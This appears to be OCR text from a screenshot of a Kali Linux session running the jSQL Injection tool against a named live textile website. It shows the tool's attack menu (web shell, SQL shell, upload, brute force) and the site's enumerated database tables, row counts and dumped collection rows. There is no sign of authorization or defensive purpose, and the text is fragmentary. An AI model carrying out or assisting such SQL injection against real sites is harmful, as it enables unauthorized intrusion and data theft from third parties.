 Kali Linux
amd64 1
┌──(sjp6qy㉿kali)-[~]
└─$ sudo java -jar ./jsql-injection-v*.jar
WARNING: sun.reflect.Reflection.getCallerClass is not supported. T
Apr 24, 2022 9:17:23 PM java.util.prefs.FileSystemPreferences$1 ru
INFO: Created user preferences directory.
jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force
http://maral-mt.ru/maintextile.php?cat=1
a69887_textile (8 tables)
category (3 rows)
category
id
collection (364 rows)
cate
colle
cont
coun
dens
endu
id
photoid
sofa1
sofa10
sofa2
sofa3
sofa4
sofa5
sofa6
sofa7
sofa8
sofa9
textype
width
met_cat (6 rows)
category
id
met_item (0 row)
news (0 row)
quality (22 rows)
subquality (5 rows)
textile (5896 rows)
information_schema (74 tables)
Load
Pause
Rename node
Reload columns
Check All
Uncheck All
collection collection
category collection
1 x1 1
2 x1 1 Abitare
3 x1 1 Alaska
4 x1 1 Alba
5 x1 1 Alegria
6 x1 1 Alejandro
7 x1 1 Alkimia
8 x1 1 Alpina
9 x1 1 Altair
10 x1 1 Aquarelle
11 x1 1 Arena
12 x1 1 Ariton
13 x1 1 Artemis
14 x1 1 Aura (Domiart)
15 x1 1 Aurora
16 x1 1 Avelina
17 x1 1 Balance
18 x1 1 Belgium
19 x2 1 Bella
20 x1 1 Bella Rombo
21 x1 1 Bellisimo
22 x1 1 Best
23 x1 1 Best (Текс-о-Парк)
24 x1 1 Bingo
25 x1 1 Blammo
26 x1 1 Bliss
27 x1 1 Boston
28 x1 1 Braid
29 x1 1 Brooklin
30 x1 1 Cairo
31 x1 1 Calista (уличная ткань)